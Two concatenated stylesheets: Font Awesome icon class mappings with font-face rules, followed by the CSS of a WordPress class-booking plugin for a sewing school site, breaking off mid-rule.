.tcfa-tenge {
	--fa: "\f7d7";
}

.tcfa-toilet {
	--fa: "\f7d8";
}

.tcfa-screwdriver-wrench {
	--fa: "\f7d9";
}

.tcfa-tools {
	--fa: "\f7d9";
}

.tcfa-cable-car {
	--fa: "\f7da";
}

.tcfa-tram {
	--fa: "\f7da";
}

.tcfa-fire-flame-curved {
	--fa: "\f7e4";
}

.tcfa-fire-alt {
	--fa: "\f7e4";
}

.tcfa-bacon {
	--fa: "\f7e5";
}

.tcfa-book-medical {
	--fa: "\f7e6";
}

.tcfa-bread-slice {
	--fa: "\f7ec";
}

.tcfa-cheese {
	--fa: "\f7ef";
}

.tcfa-house-chimney-medical {
	--fa: "\f7f2";
}

.tcfa-clinic-medical {
	--fa: "\f7f2";
}

.tcfa-clipboard-user {
	--fa: "\f7f3";
}

.tcfa-comment-medical {
	--fa: "\f7f5";
}

.tcfa-crutch {
	--fa: "\f7f7";
}

.tcfa-disease {
	--fa: "\f7fa";
}

.tcfa-egg {
	--fa: "\f7fb";
}

.tcfa-folder-tree {
	--fa: "\f802";
}

.tcfa-burger {
	--fa: "\f805";
}

.tcfa-hamburger {
	--fa: "\f805";
}

.tcfa-hand-middle-finger {
	--fa: "\f806";
}

.tcfa-helmet-safety {
	--fa: "\f807";
}

.tcfa-hard-hat {
	--fa: "\f807";
}

.tcfa-hat-hard {
	--fa: "\f807";
}

.tcfa-hospital-user {
	--fa: "\f80d";
}

.tcfa-hotdog {
	--fa: "\f80f";
}

.tcfa-ice-cream {
	--fa: "\f810";
}

.tcfa-laptop-medical {
	--fa: "\f812";
}

.tcfa-pager {
	--fa: "\f815";
}

.tcfa-pepper-hot {
	--fa: "\f816";
}

.tcfa-pizza-slice {
	--fa: "\f818";
}

.tcfa-sack-dollar {
	--fa: "\f81d";
}

.tcfa-book-tanakh {
	--fa: "\f827";
}

.tcfa-tanakh {
	--fa: "\f827";
}

.tcfa-bars-progress {
	--fa: "\f828";
}

.tcfa-tasks-alt {
	--fa: "\f828";
}

.tcfa-trash-arrow-up {
	--fa: "\f829";
}

.tcfa-trash-restore {
	--fa: "\f829";
}

.tcfa-trash-can-arrow-up {
	--fa: "\f82a";
}

.tcfa-trash-restore-alt {
	--fa: "\f82a";
}

.tcfa-user-nurse {
	--fa: "\f82f";
}

.tcfa-wave-square {
	--fa: "\f83e";
}

.tcfa-person-biking {
	--fa: "\f84a";
}

.tcfa-biking {
	--fa: "\f84a";
}

.tcfa-border-all {
	--fa: "\f84c";
}

.tcfa-border-none {
	--fa: "\f850";
}

.tcfa-border-top-left {
	--fa: "\f853";
}

.tcfa-border-style {
	--fa: "\f853";
}

.tcfa-person-digging {
	--fa: "\f85e";
}

.tcfa-digging {
	--fa: "\f85e";
}

.tcfa-fan {
	--fa: "\f863";
}

.tcfa-icons {
	--fa: "\f86d";
}

.tcfa-heart-music-camera-bolt {
	--fa: "\f86d";
}

.tcfa-phone-flip {
	--fa: "\f879";
}

.tcfa-phone-alt {
	--fa: "\f879";
}

.tcfa-square-phone-flip {
	--fa: "\f87b";
}

.tcfa-phone-square-alt {
	--fa: "\f87b";
}

.tcfa-photo-film {
	--fa: "\f87c";
}

.tcfa-photo-video {
	--fa: "\f87c";
}

.tcfa-text-slash {
	--fa: "\f87d";
}

.tcfa-remove-format {
	--fa: "\f87d";
}

.tcfa-arrow-down-z-a {
	--fa: "\f881";
}

.tcfa-sort-alpha-desc {
	--fa: "\f881";
}

.tcfa-sort-alpha-down-alt {
	--fa: "\f881";
}

.tcfa-arrow-up-z-a {
	--fa: "\f882";
}

.tcfa-sort-alpha-up-alt {
	--fa: "\f882";
}

.tcfa-arrow-down-short-wide {
	--fa: "\f884";
}

.tcfa-sort-amount-desc {
	--fa: "\f884";
}

.tcfa-sort-amount-down-alt {
	--fa: "\f884";
}

.tcfa-arrow-up-short-wide {
	--fa: "\f885";
}

.tcfa-sort-amount-up-alt {
	--fa: "\f885";
}

.tcfa-arrow-down-9-1 {
	--fa: "\f886";
}

.tcfa-sort-numeric-desc {
	--fa: "\f886";
}

.tcfa-sort-numeric-down-alt {
	--fa: "\f886";
}

.tcfa-arrow-up-9-1 {
	--fa: "\f887";
}

.tcfa-sort-numeric-up-alt {
	--fa: "\f887";
}

.tcfa-spell-check {
	--fa: "\f891";
}

.tcfa-voicemail {
	--fa: "\f897";
}

.tcfa-hat-cowboy {
	--fa: "\f8c0";
}

.tcfa-hat-cowboy-side {
	--fa: "\f8c1";
}

.tcfa-computer-mouse {
	--fa: "\f8cc";
}

.tcfa-mouse {
	--fa: "\f8cc";
}

.tcfa-radio {
	--fa: "\f8d7";
}

.tcfa-record-vinyl {
	--fa: "\f8d9";
}

.tcfa-walkie-talkie {
	--fa: "\f8ef";
}

.tcfa-caravan {
	--fa: "\f8ff";
}

:root,
:host {
	--fa-family-classic: "Font Awesome 7 Free";
	--fa-font-regular: normal 400 1em/1 var(--fa-family-classic);
	--fa-font-solid: normal 900 1em/1 var(--fa-family-classic);

	/* deprecated: this older custom property will be removed next major release */
	--fa-style-family-classic: var(--fa-family-classic);
}

@font-face {
	font-family: "Font Awesome 7 Free";
	font-style: normal;
	font-weight: 400;
	font-display: block;
	src: url(../webfonts/fa-regular-400.woff2);
}

.tcfar {
	--fa-family: var(--fa-family-classic);
	--fa-style: 400;
}

.tcfa-classic {
	--fa-family: var(--fa-family-classic);
}

.tcfa-regular {
	--fa-style: 400;
}

@font-face {
	font-family: "Font Awesome 7 Free";
	font-style: normal;
	font-weight: 900;
	font-display: block;
	src: url(../webfonts/fa-solid-900.woff2);
}

.tcfas {
	--fa-family: var(--fa-family-classic);
	--fa-style: 900;
}

.tcfa-solid {
	--fa-style: 900;
}


--- FILE ---
content_type: text/css
request_url: https://sewconfident.co.uk/wp-content/plugins/bookable-classes/includes/css/my-plugin-style.css?ver=6.8.3
body_size: 7413
content:
/* CSS Document */




/*******************************
================================
GLOBAL
================================
*******************************/

html, body, div, span, applet, object, iframe, h1, h2,
h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video, textarea {
	font-family: 'Poppins', sans-serif;
}


* {
    font-family: "Poppins",sans-serif;
    font-family: var(--poppins-sans-serif);
}

.wrap{
	flex-wrap: wrap;
}
.relative{
	position: relative;
}

.block{
	display: inline-block;
}
.flex{
	display: flex;
}

.short {
    width: 90%;
    margin: 0 auto;
}



.inline-table .cnt_30{
	display: inherit;
}



.true_cnt_80 {
    width: 100%;
	-ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
}
	.true_cnt_20{
	width: 100%;
    -ms-flex-pack: inherit;
    -webkit-justify-content: inherit;
    justify-content: inherit;
}

.no-wrap-760{
	flex-wrap: wrap;
}


.inherit{
	color: inherit;
}

	

.max-1100{
	max-width: 1100px;
}

.align-center{
	    align-items: center;
}


.flex-end {
    flex-direction: row;
}
.mb-50{
	margin-bottom: 50px;
}
.mb-25{
	margin-bottom: 25px;
}
.none{
	display: none;
}
.pd-70{
	padding: 35px 0!important;
}
.pd-100{
	padding: 50px 0!important;
}
.pdt-100{
	padding-top: 100px!important;
}
.bg-blue {
    background-color: #E1D2F0;
}
.bg-offwhite {
    background-color: var(--off-white);
}
.bg-pink {
    background-color: var(--purpblue);
}
.mb-10{
	margin-bottom: 10px;
}

ul, li {
    margin: 0;
    padding: 0;
    list-style: none;
}

	.rmt-15px{
		margin-top: 15px;
	}
	
/*******************************
================================
TYPE
================================
*******************************/


.bold {
    font-weight: bold;
}
.bold-900 {
    font-weight: 900;
}
.bold-700 {
    font-weight: 700;
}
.upper{
	text-transform: uppercase;
}

h2.fs-72 {
    font-size: 69px;
    font-weight: 900;
}
h1 {
    font-size: 50px;
    font-weight: 500;
}

.z-index10 * {
    z-index: 10;
    position: relative;
}


.text-center{
	text-align: center;
}


/*******************************
================================
COLOURS
================================
*******************************/

:root {
  --white: #ffffff;
	--orange: #FF7800;
	--blue: #91A0FF;
	--purple: #e1d2f0;
	--off-white: #fffaf5;
	--pink: #FFE0F4;
	--dark-pink: #FF7ED2;

  --museo-sans-sans-serif: "Museo Sans", sans-serif;
  --poppins-sans-serif: "Poppins", sans-serif;
}

.overlay:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: 40%;
}

.white{
	color: #fff;
}

.gradient{
	background: rgb(230,0,126);
	background: -moz-linear-gradient(312deg, rgba(230,0,126,1) 0%, rgba(174,0,96,1) 80%, rgba(115,0,63,1) 100%);
	background: -webkit-linear-gradient(312deg, rgba(230,0,126,1) 0%, rgba(174,0,96,1) 80%, rgba(115,0,63,1) 100%);
	background: linear-gradient(312deg, rgba(230,0,126,1) 0%, rgba(174,0,96,1) 80%, rgba(115,0,63,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#e6007e",endColorstr="#73003f",GradientType=1);
}


.pink {
    color: #FF7ED2;
}
.orange {
    color: var(--orange);
}




/*******************************
================================
Search product report
================================
*******************************/

.report-input {
    padding: 10px;
    width: 100%;
}

.report-input input {
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    border-radius: 10px;
    border: 1px solid;
}

button.report-submit {
    padding: 10px;
    text-align: center;
    border: 1px solid;
    width: 100%;
    border-radius: 10px;
    background-color: var(--orange);
    color: white;
    font-weight: 600;
    transition: 0.5s;
}
button.report-submit:hover {
    background-color: #FF7ED2;
}

.report-controls.flex.wrap {
    align-items: flex-end;
}





/*******************************
================================
Single Class
================================
*******************************/



/* Waitlist button */
button#my-custom-button {
    width: 100%;
    padding: 10px;
    color: white;
    border: none;
    background: #2271b1;
    border-radius: 5px;
    transition: 0.5s;
}

button#my-custom-button:hover {
    background: white;
    color: #2271b1;
}





ul.date-list li:not(:last-child) {
  margin-bottom: 10px;
}

/***accordion***/
.accordion {
    width: 100%;
    padding: 0 0 20px 0;
    border-radius: 15px;
    background: white;
    box-shadow: 0 0 5rem lightgrey;
}
.accordion__item {
    border: 1px solid rgba(0, 0, 0, .125);
}
.tab-title {
    border-radius: 15px 15px 0 0;
    padding: 20px 20px 10px;
}
span.accordion__icon i {
    color: var(--blue);
}
.accordion__heading {
    margin-bottom: 1rem;
    padding: 0 1.4rem;
}
.accordion__item:not(:last-child) {
    border-bottom: 1px solid lightgrey;
}
.accordion__item:not(:first-child) {
    border-top: none;
}
.tutor-blurb p {
    color: #989fa7;
    font-size: 14px;
    font-family: var(--museo-sans-sans-serif);
}
h2.tutor {
    font-size: 22px;
    font-weight: 600;
    font-family: "Museo Sans", sans-serif;
    font-family: var(--museo-sans-sans-serif);
    margin-bottom: 30px;
    text-decoration: none;
    color: #212529;
}
.accordion__item:first-child {
    border-top-left-radius: 14px;
    border-top-right-radius: 14px;
}
.accordion__item:last-child {
    border-bottom-left-radius: 14px;
    border-bottom-right-radius: 14px;
}
span.accordion__caption {
    font-size: 18px;
    font-weight: 600;
    font-family: var(--poppins-sans-serif);
}
button.join-waiting-list {
    font-size: 16px;
    font-family: "Museo Sans", sans-serif;
    font-family: var(--museo-sans-sans-serif);
    font-weight: 700;
    border: 1px solid #000;
    border-radius: 6px;
    padding: 11px 25px;
    transition: 1s;
    cursor: pointer;
    background-color: #ff7ed1;
    color: white;
}
button.join-waiting-list:hover {
    background: #FF7800;
    color: var(--off-white);
}
.accordion__btn {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding: 23px;
    background: white;
    border: none;
    outline: none;
    color: #333333;
    font-size: 1.2rem;
    text-align: left;
    cursor: pointer;
    transition: 0.1s;
    border-radius: 14px;
}
.accordion__btn:hover {}
.accordion__item--active .accordion__btn {
    /* color: var(--color-purple);
  border-bottom: 2px solid var(--color-purple);*/
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
}
.fa-lightbulb {
    padding-right: 1rem;
}
.accordion__icon {
    border-radius: 50%;
    transform: rotate(0deg);
    transition: 0.3s ease-in-out;
    opacity: 0.9;
    color: #0076FF;
}
.accordion__item--active .accordion__icon {
    transform: rotate(135deg);
}
.accordion__content {
    font-weight: 300;
    max-height: 0;
    opacity: 0;
    overflow: hidden;
    color: var(--bluegray);
    transform: translateX(16px);
    transition: max-height 0.5s ease, opacity 0.5s, transform 0.5s;
    background-color: white;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}
.accordion__content p {
    padding: 23px;
}
.accordion__item--active .accordion__content {
    opacity: 1;
    transform: translateX(0px);
    max-height: 100vh;
}
.class-side-box {
    box-sizing: border-box;
    margin-bottom: 30px;
    border-radius: 14px;
    box-shadow: 0 5px 11px -3px #ccc;
    padding: 35px;
    border: 1px solid #f2f2f2;
}
.class-side-box .title {
    margin-bottom: 25px;
}
ul.d-flex {
    display: flex;
}
.cdtb-img-con.relative {
    height: 100%;
    background-size: cover;
    background-position: center;
}
.class-side-box {
    box-sizing: border-box;
    margin-bottom: 30px;
    border-radius: 14px;
    box-shadow: 0 5px 11px -3px #ccc;
    padding: 35px;
    border: 1px solid #f2f2f2;
}
.class-side-box .title {
    margin-bottom: 25px;
}
ul.d-flex {
    display: flex;
}
.cdtb-img-con.relative {
    height: 360px;
    background-size: cover;
    background-position: center;
    border-radius: 12px;
}
.class-detail-top-block {
    padding: 10px;
    box-shadow: 0 5px 11px -3px #ccc;
    border: 1px solid #f2f2f2;
    border-radius: 14px;
    margin-bottom: 30px;
    background-color: white;
}

.class-detail-content.margin-right {
    margin-bottom: 50px;
}

.cbtb-content.margin-left .meta .meta-box {
    display: flex;
}
span.level {
    text-transform: uppercase;
    background-color:var(--purpblue);
    color: #fffaf5;
    color: var(--off-white);
    font-size: 13px;
    display: inline-block;
    padding: 9px 33px;
    border-top-right-radius: 6px;
    border-top-left-radius: 6px;
    border-bottom-right-radius: 6px;
    position: absolute;
    top: 20px;
    left: -17.5px;
    z-index: 10;
}
span.level:after {
    content: " ";
    border-color: #788aff #788aff transparent transparent;
    border-style: solid;
    border-width: 5px 9px;
    left: 0;
    position: absolute;
    bottom: -10px;
}
.cbtb-content.margin-left .title {}
.cbtb-content.margin-left .title h1 {
    font-family: "Museo Sans", sans-serif;
    font-family: var(--museo-sans-sans-serif);
    font-size: 44px;
    font-weight: 700;
    line-height: 48px;
    margin-bottom: 25px;
}
.buy-button input {
    font-size: 16px;
    font-family: var(--museo-sans-sans-serif);
    font-weight: 700;
    border: 1px solid #FF7800;
    border-radius: 6px;
    padding: 11px 25px;
    font-family: "Museo Sans", sans-serif;
    line-height: 2.2;
    transition: 1s
}
.buy-button input:hover {
    background-color: var(--purpblue);
    color: var(--off-white);
}
.availabilty.margin-left p {
    color: #797979;
    font-size: 13px;
    font-family: "Museo Sans", sans-serif;
    font-family: var(--museo-sans-sans-serif);
    font-weight: 500;
}
.cbtb-content.margin-left .price {
    margin-top: 20px;
}
.class-side-box {
    box-sizing: border-box;
    margin-bottom: 30px;
    border-radius: 14px;
    box-shadow: 0 5px 11px -3px #ccc;
    padding: 35px;
    border: 1px solid #f2f2f2;
}
.class-side-box .title {
    margin-bottom: 25px;
}
ul.d-flex {
    display: flex;
}
.cdtb-img-con.relative {
    height: 100%;
    background-size: cover;
    background-position: center;
}
.class-side-box {
    box-sizing: border-box;
    margin-bottom: 30px;
    border-radius: 14px;
    box-shadow: 0 5px 11px -3px #ccc;
    padding: 35px;
    border: 1px solid #f2f2f2;
}
.class-side-box .title {
    margin-bottom: 25px;
}
ul.d-flex {
    display: flex;
}
.cdtb-img-con.relative {
    height: 360px;
    background-size: cover;
    background-position: center;
    border-radius: 12px;
}
.class-detail-top-block {
    padding: 20px;
    box-shadow: 0 5px 11px -3px #ccc;
    border: 1px solid #f2f2f2;
    border-radius: 14px;
    margin-bottom: 120px;
}
.meta {}
.cbtb-content.margin-left .meta {
    display: flex;
    margin-bottom: 25px;
    flex-wrap: wrap;
}
.cbtb-content.margin-left .meta .meta-box {
    display: flex;
    width: auto;
    margin-right: 20px;
}
span.level {
    text-transform: uppercase;
    background-color:var(--purpblue);
    color: var(--off-white);
    font-size: 13px;
    display: inline-block;
    padding: 9px 33px;
    border-top-right-radius: 6px;
    border-top-left-radius: 6px;
    border-bottom-right-radius: 6px;
    position: absolute;
    top: 20px;
    left: -17.5px;
}
span.level:after {
    content: " ";
    border-color: #788aff #788aff transparent transparent;
    border-style: solid;
    border-width: 5px 9px;
    left: 0;
    position: absolute;
    bottom: -10px;
}
.cbtb-content.margin-left .title {}
.cbtb-content.margin-left .title h1 {
    font-family: "Museo Sans", sans-serif;
    font-family: var(--museo-sans-sans-serif);
    font-size: 44px;
    font-weight: 700;
    line-height: 48px;
    margin-bottom: 25px;
}
.buy-button input {
    font-size: 16px;
    font-family: var(--museo-sans-sans-serif);
    font-weight: 700;
    border: 2px solid #000;
    background-color: #FF7800;
    border-radius: 6px;
    padding: 11px 25px;
    font-family: "Museo Sans", sans-serif;
    color: white;
}
.availabilty.margin-left p {
    color: #797979;
    font-size: 13px;
    font-family: "Museo Sans", sans-serif;
    font-family: var(--museo-sans-sans-serif);
    font-weight: 500;
}
.cbtb-content.margin-left .price {
    margin-top: 20px;
}
.class-detail-content.margin-right p {
    box-sizing: border-box;
    margin: 0px;
    line-height: normal;
    caret-color: #555555;
    color: #555555;
    font-family: Poppins, sans-serif;
    font-size: 20px;
    line-height: 1.5;
    margin-bottom:20px;
}
.class-detail-content.margin-right li:not(:last-child) {
    margin-bottom: 10px;
}

.class-detail-content.margin-right ul {
    margin-bottom: 20px;
}

.class-detail-content.margin-right ul a {
    font-size: 20px;
    margin-left: 10px;
}






.faq-container {
    margin-bottom: 40px;
    border-radius: 14px;
    box-shadow: 0 5px 11px -3px #ccc;
    border: 1px solid #f2f2f2;
    margin-top: 10px;
}
.class-detail-container {
    margin-bottom: 50px;
}
.location .iframe-con iframe {
    width: 100%;
    height: 450px;
}
.location .iframe-con {
    padding: 10px;
    margin-bottom: 40px;
    border-radius: 14px;
    box-shadow: 0 5px 11px -3px #ccc;
    border: 1px solid #f2f2f2;
}
.lower-class-detail .title {
    margin-bottom: 25px;
}
.lower-class-detail .title h2 {
    font-size: 31px;
    font-weight: 600;
    font-family: "Museo Sans", sans-serif;
    color: #212529;
}

.other-classes .cnt_33 {
    padding: 0px 0px;
    box-sizing: border-box;
}

.c-img.relative span {
    background-color: var(--purpblue) !important;
    color: #fffaf5;
    padding: 10px 20px;
    font-family: "Museo Sans", sans-serif;
    font-size: 15px;
    border: 1px solid var(--purpblue) !important;
    box-shadow: none !important;
    bottom: -20px;
    position: absolute;
    z-index: 1;
    left: 0px;
    border-radius: 5px;
}

.c-img.relative {
    margin-bottom: 25px;
    height: 230px;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
    background-image: url(http://woocomm.local/wp-content/uploads/2023/03/classimg.png);
    background-size: cover;
    background-position: center;
}
p.answer {
    color: #212529;
    font-size: 16px;
    font-weight: 400;
    font-family: "Museo Sans", sans-serif;
}
.tutor-blurb p {
    color: #989fa7;
    font-size: 14px;
}
.tutor-name {
    margin-bottom: 20px;
}
.tutor-img {
    margin-bottom: 20px;
}
.class-side-box h3 {
    font-family: "Museo Sans", sans-serif;
    font-size: 18px;
    font-weight: 600;
}
.banner-img {
    height: 300px;
    margin-bottom: -190px;
    position: relative;
    z-index: -1;
    background-size: cover;
    background-repeat: no-repeat;
    width: 100%;
}
.cbtb-content.margin-left .meta i {
    margin-right: 10px;
    color: var(--purpblue);
}
.cbtb-content.margin-left .meta p {
    font-weight: bold;
    font-size: 15px;
    color: #797979;
}
ul.contact-list li {
    margin-bottom: 10px;
}
.ccmeta i {
    margin-right: 5px;
    color: var(--orange);
    font-size: 25px;
}
.ccmeta.flex.row {
    margin-bottom: 20px;
    box-sizing: border-box;
}
.ccmeta.flex.nowrap.row .rmt-15px {
    margin-top: 0px;
}

.occ {
    position: relative;
    border-radius: 12px;
    margin-bottom: 20px;
    margin: 15px 0px;
    box-shadow: 2px 2px 12px 1px rgb(0 0 0 / 20%);
    border: 1px solid #f2f2f2;
    height: 100%;
    box-sizing: border-box;
    background-color: white;
}
.classes.blurb {
    margin-bottom: 30px;
}
.cg-img-con {
    height: 220px;
    margin-bottom: 30px;
    border-radius: 11px;
    background-size: cover;
    background-position: 50%;
}
.class-gallery .cnt_33 {
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}
.testi-slide {
    background-color: var(--dark-pink) !important;
    border-radius: 12px;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    padding: 15px;
    border-radius: 12px;
    overflow: hidden;
    min-height: 320px;
    background-color: #ff7ed1;
}
.testi-img-con.margin-right img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.testi-img-con.margin-right {
    max-width: 320px;
    width: 100%;
    height: 320px;
    border-radius: 50%;
    overflow: hidden;
}
.testi-info .name {
    margin-bottom: 20px;
}
.testi-info .blurb {
    margin-bottom: 20px;
    max-width: 520px;
}
.testi-info .name h3 {
    font-size: 28px;
}
.max-1100.supplies-box.content_wrap {
    box-sizing: border-box;
    border: 4px solid var(--black);
    border-radius: 72.5px;
    background-color: var(--pink);
}
.supplies {
    padding: 70px 0;
    background-size: cover;
}
.sib {
    text-align: center;
    max-width: 700px;
    margin: auto;
    padding: 25px 0;
}
.sib ul {
    padding: 0;
    margin-bottom: 0;
    text-align: center;
}
.sib li {
    display: inline-block;
    padding: 0 8px;
}
.sib .title {
    margin-bottom: 30px;
}
.sib .title h1 {
    text-align: center;
    font-family: "Poppins", sans-serif;
    font-family: var(--poppins-sans-serif);
    font-weight: 400;
    font-size: 37px;
    margin-bottom: 20px;
}
.testimonials .glide__bullets {
    margin-bottom: 20px;
    text-align: center;
}
.testimonials .glide__bullets button.glide__bullet {
    height: 12px;
    width: 12px !important;
    border-radius: 50%;
    border: none;
    margin: 10px;
}
.testimonials .glide__bullets button.glide__bullet--active {
    background-color: #000;
}
/*******************************
================================
Venue
================================
*******************************/
button.submit {
    width: 60%;
    background: var(--orange);
    color: #fff;
    height: 50px;
    border-radius: 8px;
    font-size: 20px;
    margin: 0 10px;
    border: none;
}
.drop-down {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.drop-down select {
    height: 50px;
    width: 100%;
    border: none;
    border-radius: 6px;
    margin: 10px;
    padding: 5px 10px;
    -webkit-appearance: none;
}
section.subscribe {
    padding: 100px 0;
    background: var(--pink);
}
.title-mid {
    text-align: center;
    margin: 0 auto 50px;
    max-width: 750px;
    padding: 0 20px;
}
.subscribe-box {
    max-width: 750px;
    margin: 0 auto;
}
.form-main {
    display: flex;
    flex-wrap: wrap;
}
.cch.vtitle {
    margin-bottom: 0;
}
.form-main input {
    height: 40px;
    width: 100%;
    border: none;
    border-radius: 6px;
    margin: 10px;
    padding: 5px 10px;
}
.ccmeta .meta-box a {
    color: inherit;
}
.ccmeta .meta-box {
    font-size: 16px;
    color: #9A9897;
}
.vcta-card {
    background-color: #F6EFFD;
    padding: 30px;
    width:  -webkit-fill-available;
    border-radius: 24px;
    box-sizing: border-box;
    margin: 0 10px 10px;
    min-height: 220px;
    transition: 1s;
}
.vcta-card .row {
    display: flex;
    justify-content: space-between;
}
.vsp {
    box-sizing: border-box;
    padding: 0px;
    display: flex;
    width: max-content;
    justify-content: center;
    margin: 5px;
}
.vcontext {
    box-sizing: border-box;
}
.vcta-card i {
    font-size: 30px;
}
.vicon {
    min-height: 30.39px;
    margin-bottom: 10px;
}
.vheading {
    margin-bottom: 10px;
}

.vcontext a {
    word-wrap: break-word;
}
.vcta-card .vicon i {
    color: #949FF8;
}
.vcta-card:hover a {
    color: white;
}

.vcta-card:hover p {
    color: white;
}

.vcta-card:hover {
    color: white;
    background-color: #FF7800;
	transition: 0.5s;
}
.vcta-card:hover .vicon i {
    color: white;
    transition: 1s;
}
.vcontext a {
    color: inherit;
    font-weight: 700;
}
.vcta-social {
    background-color: #949FF8;
    width: 52px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin: auto;
    /* margin: 0px 10px; */
    box-sizing: border-box;
    color: white;
    transition: 0.5s;
}

.vsp:hover .vcta-social {
    background-color: var(--orange);
    border: 1px solid white;
}

.otc-image {
    min-height: 300px;
    background-position: center;
    background-size: cover;
    border-radius: 10px;
    margin-bottom: 30px;
}
.otc {
    padding: 30px;
    text-align: center;
    max-width: 450px;
    margin: auto;
    background-color: white;
    border-radius: 20px;
    height: 100%;
    box-sizing: border-box;
}
.otc-con {
    padding: 10px;
    box-sizing: border-box;
    height: 100%;
}

.otc-heading {
    margin-bottom: 15px;
}
.otc-context {
    margin-bottom: 15px;
}

.other-venues.relative.bg-pink {
    background-color: var(--pink);
}



a.orange.fs-24.semi {
    width: 100%;
    background-color: #FF7826;
    display: flex;
    justify-content: center;
    padding: 15px;
    box-sizing: border-box;
    border-radius: 200px;
    color: white;
    transition: 1s;
}
a.orange.fs-24.semi:hover {
    background-color: var(--purpblue);
}
.blue-back.absolute {
    width: 100%;
    height: 50%;
    background-color: #949FF8;
    position: absolute;
    top: 0;
    z-index: 0;
    left: 0;
}
ul.fl li {
    margin-bottom: 10px;
}

.flh {
    margin-bottom: 10px;
}
.footer-list {
    margin: 0px auto;
    margin-bottom: 20px;
    text-align: center;
}
ul.fl li a {
    color: #666462;
}
.mailing-form {
    display: flex;
    justify-content: center;
    flex-direction: column;
    margin-bottom: 30px;
}
input.mail-form {
    border-radius: 30px;
    border: 1px solid #666462;
    margin-bottom: 20px;
    padding: 15px 15px;
    box-sizing: border-box;
    color: #666462;
}

.orange {
    color: #FF7800;
}
.museo-700 {
    font-family: 'Museo Sans 700';
}
.footer-title {
    margin-bottom: 20px;
}
.footer-socials {
    margin-bottom: 30px;
    margin-top: 50px;
}
.mailing-form {}
.mailing-form-button a {
    padding: 15px 30px;
    background-color: #FF7800;
    border-radius: 30px;
    color: white;
}
.mailing-form-button a i {
    margin-left: 10px;
}
.mailing-form-button {
    margin-bottom: 40px;
}
.footer-con {
    padding: 70px 0;
}
.footer-bottom-row.row.flex.wrap {
    max-width: 1100px;
}
.venue-button:hover {
    background-color: #FF7826;
}
.meta-box a:hover {
    color: #FF7826;
}
.meta-box a {
    transition: 1s;
}
.class-card-meta-list-con:hover .tclc .heading p {color: var(--orange);}
.class-card-meta-list-con .tclc .heading p {transition: 0.5s;}
/*******************************
================================
Tutor
================================
*******************************/
button#load-more-button {
    border: none;
    padding: 10px 25px;
    border-radius: 6px;
    background-color: #FF7800;
    color: white;
    font-size: 21px;
    font-weight: 500;
    margin: 70px auto 0px;
	transition: 0.5s;
}
button#load-more-button:hover {
    background-color: var(--purpblue);
}
.vtc-img {
    min-height: 230px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    background-position: center;
    background-size: cover;
}
.vtutor-card {
    text-align: center;
    background-color: white;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
}
.vtutor-con {
    padding: 20px;
    box-sizing: border-box;
    margin: auto;
    width: 100%;
}
.vtc-context {
    background-color: white;
    padding: 20px 10px 15px;
    margin-bottom: 10px;
}
.vta-button a {
    background-color: #FF7800;
    border-radius: 20px;
    padding: 20px;
    color: white !important;
    font-weight: 600;
    transition: 1s;
}
.vta-button a:hover {
    background-color: var(--purpblue) !important;
}
.vta-button a:hover {
    background-color: #FF7826;
}
.vta-button {
    padding-bottom: 40px;
}
.purple {
    color: #949FF8;
}

.venue-button {
    position: absolute;
    left: 40px;
    bottom: 0px;
    padding: 10px 15px;
    box-sizing: border-box;
    transform: translate(-3px, -25px);
    transform-origin: left;
    background-color: #949FF8;
    border-radius: 5px;
    transition: 1s;
}
.venue-button a {
    color: white;
    font-weight: 700;
    font-size: 16px;
}
.venue-button a i {
    margin-left: 5px;
}
.vcta-card .fs-18 {
    font-weight: 800;
}
.venue-description {
    margin: auto;
    text-align: center;
    margin-bottom: 100px;
    max-width: 1100px;
}

.venue-heading {
    text-align: center;
    margin-bottom: 50px;
}

.blue {
    color: #949FF8;
}
.semi {
    font-weight: 700;
}

.c-img.relative span.white {
    background-color: var(--off-white) !important;
    color: black;
    right: 0px;
    left: auto;
    text-align: right;
    width: fit-content;
    border-color: transparent !important;
}
.tutor-banner-img.banner-img {
    height: 300px;
    margin-bottom: 0;
    position: relative;
    z-index: 1;
    box-shadow: inset 0 0 0 2000px rgba(0, 0, 0, .75);
    display: flex;
    background-size: cover;
    background-position: center;
    padding: 25px 0;
}
.tutor-banner-img.banner-img.no-box {
    height: 300px;
    margin-bottom: 0;
    position: relative;
    z-index: 1;
    box-shadow: inset 0 0 0 2000px rgba(0, 0, 0, .0);
    display: flex;
    background-size: cover;
    background-position: center;
    padding: 25px 0;
}



.tutor-header {
    margin: auto;
    max-width: 700px;
    box-sizing: border-box;
    padding: 10px;
    width: 100%;
}
.tutor-img img {
    border-radius: 50%;
    width: 130px;
    height: 130px;
}
.classes-con {
    padding: 100px 0px;
}

.cch {
    text-align: center;
    margin-bottom: 50px;
    padding: 20px 0px;
    background-position: center;
    background-size: cover;
}
.ccnc ul {
    text-align: center;
}
.ccnc li {
    display: inline;
}
button.ccnc {
    padding: 11px 20px;
    border: none;
    font-size: 15px;
}
button.ccnc.active {
    color: white;
    background-color: #ccd3ff;
}

div.ccnc {
    margin-bottom: 20px;
}

ul.ccvc li {
    display: inline-block;
    margin-left: 10px;
}
button.formatButton,
button.formatButtonSpaces{
    padding: 10px;
    border: none;
